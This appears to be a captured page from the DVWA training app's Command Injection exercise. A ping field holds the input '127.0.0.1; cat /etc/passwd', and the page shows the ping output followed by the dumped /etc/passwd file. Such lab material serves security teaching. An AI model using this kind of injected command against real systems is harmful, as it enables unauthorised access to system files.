 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.044 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.040/0.044/0.047/0.000 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information